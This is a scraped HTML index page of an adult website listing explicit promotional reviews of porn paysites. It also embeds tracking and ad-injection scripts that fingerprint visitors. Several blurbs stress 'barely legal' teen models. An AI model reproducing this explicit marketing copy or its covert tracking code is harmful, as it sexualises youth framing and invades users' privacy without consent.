

--- FILE ---
content_type: text/html
request_url: https://www.bravoerotica.com/review/
body_size: 30099
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Erotic Reviews, Porn Reviews, XXX Reviews, Metart, FTV Girls, Femjoy, Hegre, X Art, Watch 4 Beauty, Joymii, LSG Models, Als Scan, Als Angels - Free Erotic Reviews @ Bravo Erotica</title>
<meta name="keywords" content="erotica porn review metart ftv girls femjoy x art xxx lsg models als scan angels joymii watch for beauty" />
<meta name="description" content="Erotic Reviews on MetArt, FTV Girls, X Art, Femjoy, Hegre, Joymii, Als Scan, Als Angels and other erotic paysites @ BravoErotica.com" />
<link rel="meta" href="http://www.bravoerotica.com/labels.rdf" type="application/rdf xml" title="ICRA labels" />
<meta http-equiv="pics-Label" content='(pics-1.1 "http://www.icra.org/pics/vocabularyv03/" l gen true for "http://bravoerotica.com" r (n 3 s 3 v 0 l 2 oa 0 ob 0 oc 0 od 0 oe 0 of 0 og 0 oh 0 c 3) gen true for "http://www.bravoerotica.com" r (n 3 s 3 v 0 l 2 oa 0 ob 0 oc 0 od 0 oe 0 of 0 og 0 oh 0 c 3))' />
<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
<link href="/styles/styles_new.css" rel="stylesheet" type="text/css" />
<script type="text/javascript"><!--
document.cookie="debeqeq=UOCsluJWJ4c0obrzbMXwwfDF8MXwxfDF8MHwwfDB8MHwwfDY1ZjQ1MDVmYjEwYjEwMzQ1OGJjZWJhZGQ5ZjYyODQyGiv1R6k4c1H9xx33g8ckoJQUE; expires=Sunday, 25 Jan 26 04:32:49 GMT; path=/;"
//--></script>



<script type="text/javascript" src="/styles/ie-hover.js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-3012360-3']);
  _gaq.push(['_setDomainName', '.bravoerotica.com']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<!--[if IE]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script>
<![endif]-->
</head>

<body>                                        
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B4Y9Y4VP9T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B4Y9Y4VP9T');
</script>
<noindex>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
  <script src="/func.js"></script>
  <script>
    uuidTD = getCookie("uuid_td");
    if (uuidTD === "") {
      newUuid = true;
      uuidTD = generateUUID();
      createCookie("uuid_td", uuidTD, 30);
    }

    sidTD = getCookie("sid_td");
    if (sidTD === "") {
      newSidTD = true;
      sidTD = generateUUID();
      createCookie("sid_td", sidTD, 1);
    }

    let rvwTD = getRvw();

    refTD = btoa(document.referrer);
    uriTD = btoa(window.location);
    scrDet = ((rvwTD) ? btoa(rvwTD + ":" + getScrDetails()) : btoa(getScrDetails()));

    const urlParams = new URLSearchParams(window.location.search);
    oidTD = urlParams.get('promoid');
  
    if (oidTD) {
      createCookie("oid", oidTD, 7);
      url="//ad-dev3.souvlatraffic.com/v1/hit?stid=22&oid=" + oidTD + "&uuid=" + uuidTD + "&sid=" + sidTD + "&ref=" + refTD + "&uri=" + uriTD + "&scd=" + scrDet;
    } else {
      url="//ad-dev3.souvlatraffic.com/v1/hit?stid=22&uuid=" + uuidTD + "&sid=" + sidTD + "&ref=" + refTD + "&uri=" + uriTD + "&scd=" + scrDet;
    } 
    
    $('head').append('<script type="text/javascript" src="' + url + '"><\/script>');

    // rvwTD = "true";
</script>
<div id="pop"></div>
<script type="text/javascript">
if (!rvwTD) {
  if ( navigator.userAgent.match(/android|ipad|iphone|tablet|mobile|blackberry|brew|htc|j2me|lg|midp|mot|netfront|nokia|obigo|openweb|opera\ mini|palm|psp|samsung|sanyo|sch|sonyericsson|symbian|symbos|teleca|up\.browser|wap|webos|windows\ ce/i) ) {
    url = "https://ad-dev4.souvlatraffic.com/v1/serve?pid=32&uuid=" + uuidTD + "&sid=" + sidTD + "&ref=" + refTD + "&uri=" + uriTD;
    //httpGetAsync('https://ad-dev4.souvlatraffic.com/v1/serve?pid=32', "pop");
  } else {
    url = "https://ad-dev4.souvlatraffic.com/v1/serve?pid=31&uuid=" + uuidTD + "&sid=" + sidTD + "&ref=" + refTD + "&uri=" + uriTD;
    //httpGetAsync('https://ad-dev4.souvlatraffic.com/v1/serve?pid=31', "pop");
  }
  httpGetAsync(url, "pop");
}
</script>
    <script type="text/javascript" src="https://ads.exoclick.com/ad_track.js"></script>
    <script type="text/javascript" src="https://bravoerotica.com/be_fl.js"></script>
</noindex>
<!-- nav panel Vep6GloyretJemAt -->
<div class="nav_panel">
  <div class="nav_center">
    <div class="nav_menu"> Porn network:&nbsp;<a href="http://www.bravoerotica.net/" title="HD Porn Tube" style="color:#a2d62f;">HD Porn Tube</a><a href="https://tubedupe.com/" title="HD Sex Tube">HD Sex Tube</a><a href="https://www.metbabes.com/" title="Metart">Metart</a><a href="https://www.bravonude.com/" title="Nude Pictures">Nude Pictures</a><a href="https://www.ftvdreams.com/" title="FTV Girls">FTV Girls</a><a href="https://www.hegrebeauties.com/" title="Hegre">Hegre</a><a href="https://www.pornothrone.com/" title="Порно Туб">Порно Туб</a><a href="https://www.teenport.com/" title="Teen Sex">Teen Sex</a><a href="https://www.femandjoy.com/" title="Femjoy">Femjoy</a><a href="https://shenookie.com/dadlz.cgi?30" rel="nofollow" title="Web Cam">Web Cam</a></div><br class="clearfloat" />
    </div>
</div>
<!--/ nav panel -->
<!-- header -->
<div class="head">
    <div class="logo">
      <a href="https://www.bravoerotica.com/" title="Erotica" target="_self"><img src="https://www.bravoerotica.com/images_new/logo.png" /></a>
  </div>
    <nav>
      <ul>
        <li class="orange dropdown">
          <a href="https://www.bravoerotica.com/" title="Erotic pictures" target="_self">Pictures</a>
          <ul>
              <li><a href="https://www.bravoerotica.com/" title="Porn pictures" target="_self">Erotic Pictures</a></li>
              <li><a href="https://www.bravoerotica.com/latest_updates.html" title="Erotic updates" target="_self">Erotic Updates</a></li>
          </ul>
        </li>
        <li class="orange dropdown drp2">
          <a href="http://www.bravoerotica.net/" title="Erotic Porn Videos" target="_self">Videos</a>
          <ul>
            <li><a href="http://www.bravoerotica.net/" title="New Erotic Updates" target="_self">HD Porn Tube</a></li>
          	<li><a href="http://www.bravoerotica.net/latest-updates/" title="Latest Erotic Porn Updates" target="_self">HD Porn Updates</a></li>
            <li><a href="http://www.bravoerotica.net/top-rated/" title="Top Rated Adult Movies" target="_self">Top Rated Porn</a></li>
            <li><a href="http://www.bravoerotica.net/most-popular/" title="Most Viewed Erotic Movies">Most Viewed Porn</a></li>
            <li><a href="http://www.bravoerotica.com/erotic-movies/" title="Erotic Movies" target="_self">Erotic Movies</a></li>
          </ul>
        </li>
          <li class="orange dropdown">
          <a href="https://www.bravoerotica.com/" title="Erotic galleries" target="_self">Galleries</a>
          <ul>
              <li><a href="http://www.bravoerotica.net/sites/" title="New Erotic Websites" target="_self">New Erotica</a></li>
            <li><a href="https://www.bravoerotica.com/st/niches/free-all-gravure-picture-galleries.html" title="All Gravure Galleries" target="_self">All Gravure</a></li>
            <li><a href="https://www.bravoerotica.com/st/niches/free-als-angels-picture-galleries.html" title="Als Angels Galleries" target="_self">Als Angels</a></li>
            <li><a href="https://www.bravoerotica.com/st/niches/free-als-scan-picture-galleries.html" title="ALS Scan Galleries" target="_self">ALS Scan</a></li>
            <li><a href="https://www.bravoerotica.com/st/niches/free-club-24-mainstreet-picture-movie-galleries.html" title="Club 24 Mainstreet Galleries" target="_self">Club 24</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-digital-desire-picture-galleries.html" title="Digital Desire Galleries" target="_self">Digital Desire</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-errotica-archives-picture-galleries.html" title="Errotica Archives Galleries" target="_self">Errotica Archives</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-femjoy-picture-galleries.html" title="FEMJOY Galleries" target="_self">FEMJOY</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-figure-baby-picture-galleries.html" title="Figure Baby Galleries" target="_self">Figure Baby</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-flashy-babes-picture-galleries.html" title="Flashy Babes Galleries" target="_self">Flashy Babes</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-ftv-girls-picture-galleries.html" title="FTV Girls Galleries" target="_self">FTV Girls</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-glossy-angels-picture-galleries.html" title="Glossy Angels Galleries" target="_self">Glossy Angels</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-hegre-art-picture-galleries.html" title="Hegre Galleries" target="_self">Hegre Art</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-joymii-picture-galleries-movies.html" title="Joymii Galleries" target="_self">Joymii</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-lsg-models-picture-galleries.html" title="LSG Models Galleries" target="_self">LSG Models</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-met-art-picture-galleries.html" title="Met Art Galleries" target="_self">Met Art</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-met-models-picture-galleries.html" title="Met Models Galleries" target="_self">Met Models</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-morey-studio-picture-galleries.html" title="Morey Studio Galleries" target="_self">Morey Studio</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-mpl-studios-picture-galleries.html" title="MPL Studios Galleries" target="_self">MPL Studios</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-teen-models-picture-galleries.html" title="Teen Models Galleries" target="_self">Teen Models</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-watch-4-beauty-picture-galleries.html" title="Watch 4 Beauty Galleries" target="_self">Watch 4 Beauty</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-x-art-picture-galleries.html" title="X Art Galleries" target="_self">X Art</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-zemani-picture-galleries.html" title="Zemani Galleries" target="_self">Zemani</a></li>
          </ul>
        </li>
        <li class="orange"><a href="https://www.bravoerotica.com/erotic-tube/models/" target="_self" title="Erotic Models">Models</a></li>
        <li class="orange"><a href="https://www.bravoerotica.com/review/" target="_self" title="Erotic Reviews">Reviews</a></li>
                <div class="search_menu orange"><form target="_self" method="get" action="https://www.bravoerotica.com/st/search.php">
                  <input type="hidden" value="thumbs" name="show">
                  <input type="hidden" value="cat_all" name="category">
                  <input type="hidden" value="group_6" name="group">
                  <input type="text" onfocus="javascript: if(this.value == 'Search Pics') this.value = '';" onblur="javascript: if(this.value == '') { this.value = 'Search Pics';}" value="Search Pics" class="search-query" name="search">
                  <input type="image" src="https://www.bravoerotica.com/images_new/search1.png" class="search-submit">
               </form></div>
      </ul>

    </nav>
  <br class="clearfloat" />

<p class="description">Bravo Erotica offers the wide range of <b>erotic reviews</b>, which had been written to help you make your choice between the best <b>erotic sites</b> - MetArt, FTV Girls, Hegre, Femjoy, Als Scan and Als Angels, and other erotic sites! Here you can find the best opinion about every nude art site. Every <b>erotic review</b> contains enough information about what will wait you inside the member area. It's highly recommended to bookmark this page due to new reviews that coming soon!</p>
</div><br class="clearfloat" />
<!--/ header -->

<div class="main_content">

    <h2 class="title_g">Erotic Reviews</h2>
    <div class="review_box"><b>18 Years Old Review</b><a href="/review/18-years-old/"  title="18 Years Old Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_18-years-old.jpg" /></a><p>18 Years Old seems to be a good place to be for any teen porn lover out there. The models are mostly between 18-25 years old; all gorgeous and more than willing to shed their clothes and showing off their delectably nubile bodies for your visual stimulation. The site claims that these are amateur ladies; fresh faces in the pornographic industry, but the preview material that I saw revealed plenty of well-known actresses.</p><a href="/review/18-years-old/"  title="18 Years Old Review" target="_self" class="link">read the full 18 Years Old review!</a></div>
    
	<div class="review_box"><b>21 Naturals Review</b><a href="/review/21-naturals-porn/"  title="21 Naturals Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_21-naturals-porn.jpg" /></a><p>The main impression I got from 21 Naturals is that it proudly carries the mark of its sister site, with top-notch quality material and gorgeous ladies eager to shed their clothes for the camera. On the flip side, unlike the raw pornographic core of 21 Sextury; 21 Naturals seems more geared to the erotic and beautiful side of porn with soft lighting and plenty of caresses between the performers. It has the feel of something that would appeal to both a male and a female audience, maybe even couples looking to spice things up in the bedroom.</p><a href="/review/21-naturals-porn/"  title="21 Naturals Review" target="_self" class="link">read the full 21 naturals review!</a></div>
    
    <div class="review_box"><b>All Gravure Review</b><a href="/review/all-gravure/"  title="All Gravure Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_all-gravure.jpg" /></a><p>A legion of drop-dead gorgeous ladies from all over the Orient is waiting for us on All Gravure. They claim to have more exclusive pictures of Asian models than any other site on the planet. If this is true, fans of Asian babes have arrived to Asian erotica heaven. These girls are barely legal Asian hotties and their nude pictures are extraordinary. There is something about Oriental beauty that drives us crazy. Maybe it is that combination of exoticism, sweetness and sensuality that characterizes all Asian women.</p><a href="/review/all-gravure/"  title="All Gravure Review" target="_self" class="link">read the full all gravure review!</a></div>

	<div class="review_box"><b>ALS Angels Review</b><a href="/review/als-angels/"  title="ALS Angels Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_als-angels.jpg" /></a><p>ALS Angels promises to take adult erotica to the next level and then they throw a whole bunch of images at you on the tour. It's not the most impressive tour I've seen. It kind of seems like it was designed ten years ago and then they just left it like that, only adding in images from the new updates to keep you interested. They do let you check out a full list of the model bios though and with that you can see pictures of each babe. It's clear from the list that the girls are young, gorgeous and hot to trot. They like to show off and you get to watch.</p><a href="/review/als-angels/"  title="ALS Angels Review" target="_self" class="link">read the full als angels review!</a></div>
        
    <div class="review_box"><b>ALS Scan Review</b><a href="/review/als-scan/"  title="ALS Scan Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_als-scan.jpg" /></a><p>The first three letters in ALS Scan stand for All Ladies Shaved and if you're excited at the prospect of bare pussy staring back at you then this is going to be a perfect site for you. They have beautiful young chicks shaving their boxes and they pour new content into the member's area at a prodigious rate. You can find that out on the tour when you go to the updates page and see the preview pictures from the past few month's worth of updates. You can also watch several video samples and check out free pictures in high resolution.</p><a href="/review/als-scan/"  title="ALS Scan Review" target="_self" class="link">read the full als scan review!</a></div>
    
    <div class="review_box"><b>Alluring Vixens Review</b><a href="/review/alluring-vixens/"  title="Alluring Vixens Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_alluring-vixens.jpg" /></a><p>The voluptuous models that are glad to take all their clothes off for Michael Bell's camera are heart-stopping. Alluring Vixens models are probably the hottest nude girls you can find on an erotic site. The Alluring Vixens live cam show schedule shows us that there are three live shows per week on Mondays, Thursdays and Sundays. We can only see snapshots of the videos but that's enough really. The Alluring Vixens girls do solo sets and a little lesbian action sometimes. Let's check it out.</p><a href="/review/alluring-vixens/"  title="Alluring Vixens Review" target="_self" class="link">read the full alluring vixens review!</a></div>
    
    <div class="review_box"><b>Amour Angels Review</b><a href="/review/amour-angels/"  title="Amour Angels Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_amour-angels.jpg" /></a><p>This site claims to be "THE NEW PARADISE" in the erotica universe. It is focused towards displaying hundreds of fresh-faced teenage models of unforgettable beauty, featuring a vast classy content, regularly updated for your daily satisfaction. The tour promises a renewed erotica experience through exclusive photo and video content, starring sweet and unique babes with delicious bodies and a naughty behavior. Renowned high-class photographers offer their best high-resolution pictures and never-before-published HD videos to make this site a real treat for the eyes.</p><a href="/review/amour-angels/"  title="Amour Angels Review" target="_self" class="link">read the full Amour Angels review!</a></div>
    
    <div class="review_box"><b>Anal Teen Angels Review</b><a href="/review/anal-teen-angels/"  title="Anal Teen Angels Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_anal-teen-angels.jpg" /></a><p>It doesn't take imagination to figure out what a site like Anal Teen Angels is all about. These gorgeous Euro babes are all barely legal and eager to show just how much they love having dick up their asses in this hardcore teen porn site. The site belongs to the 21 Sextury Network, and being familiar with some of the stuff they've done, I can't imagine Anal Teen Angels being anything but an excellent website, offering only the best quality smut.</p><a href="/review/anal-teen-angels/"  title="Anal Teen Angels Review" target="_self" class="link">read the full Anal Teen Angels review!</a></div>
    
    <div class="review_box"><b>Av Erotica Review</b><a href="/review/av-erotica/"  title="Av Erotica Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_av-erotica.jpg" /></a><p>True beauty is something that radiates from within all women. Quite an interesting reflection, isn't it? That's the first thought that acclaimed photographer Anton Volkov shares with us when we enter his site. AV Erotica is all about finding the natural beauty that every woman has, no matter if she is tall, thin, black, blonde, chubby, etc. In a time when you can find hundreds of naked babes with big tits all over the internet, a site that can really capture the beauty is a true goldmine.</p><a href="/review/av-erotica/"  title="Av Erotica Review" target="_self" class="link">read the full av erotica review!</a></div>
    
    <div class="review_box"><b>Aziani Review</b><a href="/review/aziani/"  title="Aziani Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_aziani.jpg" /></a><p>Long live big boobs! Aziani is full of busty models ready to bare it all and surprise us with those enormous melons. This American site claims to be America's fastest growing adult supersite, with all-exclusive high quality photos and videos of the world's most gorgeous women. This sounds too good to be true, right? As a member, you can watch live webcasts of shoots from the Aziani studios as they happen. Got that? Then let's take a look around and see for ourselves why it is quickly becoming one of the top favorite destinations for erotica fans.</p><a href="/review/aziani/"  title="Aziani Review" target="_self" class="link">read the full aziani review!</a></div>
    
    <div class="review_box"><b>Babes Network Review</b><a href="/review/babes-network/"  title="Babes Network Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_babes-network-porn.jpg" /></a><p>The first thought I had when I visited Babes Network's free tour was "wow". This is a very good-looking site and the tour is very complete, helping you make an informed decision should to choose to become a member. The preview material alone in enough to have me squirming in my chair, since it is littered with drop-dead-gorgeous women showing off their perfect female form in a number of sexy scenarios. From what I could gather, the productions all seem to be very professional, they look amazing and present an even number of hardcore and softcore work.</p><a href="/review/babes-network/"  title="Babes Network Review" target="_self" class="link">read the full babes network review!</a></div>
    
    <div class="review_box"><b>Beautiful Nude Review</b><a href="/review/beautiful-nude/"  title="Beautiful Nude Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_beautiful-nude.jpg" /></a><p>This site claims to be a tribute to women in every angle. We are invited to be part of something unique, beautiful and exclusive. An unforgettable adventure through excellent quality photography for our viewing enjoyment is what we are going to find on Beautiful Nude. The women are gorgeous and the locations are astonishing, so the result can be no less than perfect. I know this is redundant, but beauty has never been so beautiful before. These naked ladies are waiting for you, so come inside and enjoy these simple nudes that will take your breath away.</p><a href="/review/beautiful-nude/"  title="Beautiful Nude Review" target="_self" class="link">read the full beautiful nude review!</a></div>
    
    <div class="review_box"><b>Breath Takers Review</b><a href="/review/breath-takers/"  title="Breath Takers Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_breath-takers.jpg" /></a><p>Are you ready for a site that will take your breath away with the outstanding beauty of its models? Because there is no other description for what Breath Takers has to offer you. Breath Takers models must be the most beautiful women ever found on the internet. And I don't mean just girls with big boobs, but ladies whose natural and fresh beauty is, in one word, breathtaking. Breathtaking images and breathtaking videos of the most breathtaking women on the internet, can you really ask for something more?</p><a href="/review/breath-takers/"  title="Breath Takers Review" target="_self" class="link">read the full breath takers review!</a></div>
    
    <div class="review_box"><b>Casting Couch X Review</b><a href="/review/casting-couch-x/"  title="Casting Couch X Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_casting-couch-x.jpg" /></a><p>Casting Couch X seems to be legit. If the free tour preview videos (of which you can watch only five) are anything to go by, this porn site does indeed audition brand-new starlets and pornstar wannabes. The cool thing about these videos is the fact that the models know what they're getting into, they are there to get into the porn business, so there's none of that "convincing" stuff that other amateur casting sites make and effort of showing.</p><a href="/review/casting-couch-x/"  title="Casting Couch X Review" target="_self" class="link">read the full Casting Couch X review!</a></div>
    
    <div class="review_box"><b>Club 24 Mainstreet Review</b><a href="/review/club-24-mainstreet/"  title="Club 24 Mainstreet Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_club-24-mainstreet.jpg" /></a><p>My goodness, what an outstanding army of beautiful women! These ladies have sculptural bodies that will catch our attention and leave us breathless instantly. This is why Club 24 Main Street claims to be the destination where all your exotic dreams will come true. They have gathered beautiful models from all over the world to give you a very enjoyable experience that no other site can offer you...</p><a href="/review/club-24-mainstreet/"  title="Club 24 Mainstreet Review" target="_self" class="link">read the full club 24 mainstreet review!</a></div>
    
    <div class="review_box"><b>Digital Desire Review</b><a href="/review/digital-desire/"  title="Digital Desire Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_digital-desire.jpg" /></a><p>Welcome to the magnificent collection of acclaimed photographer J. Stephen Hicks. If you check out the preview photographs (in outstanding resolutions of up to 2000x3000 pixels) you'll see why his talent makes him stand out from the crowd. Plus these images are globally known for their exquisite beauty and can be seen on the cover of prestigious publications such as Penthouse and Club. And the models don't need to be introduced. These voluptuous ladies give the camera their sexiest poses and dirtiest looks.</p><a href="/review/digital-desire/"  title="Digital Desire Review" target="_self" class="link">read the full digital desire review!</a></div>
    
    <div class="review_box"><b>Ero Berlin Review</b><a href="/review/ero-berlin/"  title="Ero Berlin Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_ero-berlin.jpg" /></a><p>You know what's so exciting about public nudity? Knowing that you can be caught by anyone, anytime. Oh yes, these European hotties don't seem to give a damn about that and they just bare it all for us to enjoy the sight of their sculptural naked bodies. It's our lucky day then, because Ero Berlin is all about nudity in public. I just love how these babes flaunt their pussy and titties for the camera and who knows, maybe you find one of these naked hotties in the flesh while walking down the street sometime</p><a href="/review/ero-berlin/"  title="Ero Berlin Review" target="_self" class="link">read the full ero berlin review!</a></div>
    
    <div class="review_box"><b>Erotica X Review</b><a href="/review/erotica-x/"  title="Erotica X Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_erotica-x.jpg" /></a><p>EroticaX is a gorgeous-looking paysite with equally attractive performers; both male and female. The aesthetics of the site are almost as pleasing as the tons of preview images that litter the free tour, and will have you all hot and bothered in no time. The content seems to be geared mostly toward the glamcore style mentioned above, though there are a few softcore sets featuring stunning babes in solo masturbation scenes. Though the concept of EroticaX is not a new one, I can't wait to see what this recently launched site has been up to so far.</p><a href="/review/erotica-x/"  title="Erotica X Review" target="_self" class="link">read the full Erotica X review!</a></div>
    
    <div class="review_box"><b>Erotic Beauty Review</b><a href="/review/erotic-beauty/"  title="Erotic Beauty Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_erotic-beauty.jpg" /></a><p>Erotic Beauty is an improved version of an already excellent site. Back then I told you guys that you wouldn't find these astonishing nude photographs anywhere else and I bet that is still true. It is clear that anyone who wants to knock Met Art off its podium as the all-time best adult entertainment source will have a long road ahead of them. </p><a href="/review/erotic-beauty/"  title="Erotic Beauty Review" target="_self" class="link">read the full erotic beauty review!</a></div>
    
    <div class="review_box"><b>Errotica Archives Review</b><a href="/review/errotica-archives/"  title="Errotica Archives Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_errotica-archives.jpg" /></a><p>Errotica Archives is the cream of the crop when it comes to erotica sites. The movies here are excellent, but really this site is all about the photographs. Even an erotica eminence like Met Art was too small for this extraordinary Slovakian photographer because he definitely deserved a website of his own. And by the way, what a convenient name for a photographer whose main work is artistic nudity!</p><a href="/review/errotica-archives/"  title="Errotica Archives Review" target="_self" class="link">read the full errotica archives review!</a></div>
    
    <div class="review_box"><b>Eternal Desire Review</b><a href="/review/eternal-desire/"  title="Eternal Desire Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_eternal-desire.jpg" /></a><p>My first reaction to Eternal Desire was that it fits right in with the rest of the MetArt Network. With every site I've encountered of this particular network, high quality original productions and beautiful models shedding their clothes for the camera are part of what I've learned to expect from it. And if Eternal Desire's free tour is anything to go by, its members will be getting more of what they're accustomed to when it comes to their erotic entertainment. </p><a href="/review/eternal-desire/"  title="Eternal Desire Review" target="_self" class="link">read the full Eternal Desire review!</a></div>
    
    <div class="review_box"><b>Explicite Art Review</b><a href="/review/explicite-art-porn/"  title="Explicite Art Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_explicite-art-porn.jpg" /></a><p>Apart from being a top-notch porn site, Explicite Art is also the official website of multi-award winning porn director and photographer, John B. Root. The acclaimed Frenchman offers you a glimpse of his exclusive work through Explicite Art; a unique collection that seamlessly combines hardcore fucking with a glamorous edge that will leave you aching for more. The models are all drop-dead-gorgeous and seem to be as naughty as they are beautiful if the preview images are anything to go by.</p><a href="/review/explicite-art-porn/"  title="Explicite Art Review" target="_self" class="link">read the full explicite art review!</a></div>
    
    <div class="review_box"><b>Fantasy HD Review</b><a href="/review/fantasy-hd/"  title="Fantasy HD Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_fantasy-hd.jpg" /></a><p>My first impression of Fantasy HD was that this is a classy place; the content seems to be really good glamour/hardcore with some softcore thrown in for variety, the models are all drop-dead-gorgeous and well-known in the business, the material appears to be exclusive, the production is professionally done, the movies actually seem to be in full HD. The list of things that caught my attention and gained my approval could go on and on, you get the idea: Fantasy HD looks like a porn site worth spending your money on. Let's see if that hold true with a more in-depth look.</p><a href="/review/fantasy-hd/"  title="Fantasy HD Review" target="_self" class="link">read the full Fantasy HD review!</a></div>
    
    <div class="review_box"><b>Fedorov HD Review</b><a href="/review/fedorov-hd/"  title="Fedorov HD Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_fedorov-hd.jpg" /></a><p>From Russia, with love. Master Alexander Fedorov loves women. Well, we all do in fact. But he loves them so much that he feels passion for the fine art photography he delights us with, taking pictures of beautiful naked women at even more beautiful locations. In fact, he feels more in touch with his work baring it all himself while taking the photographs. This site promises to blend art an erotica in exciting ways that will leave you speechless.</p><a href="/review/fedorov-hd/"  title="Fedorov HD Review" target="_self" class="link">read the full fedorov hd review!</a></div>
    
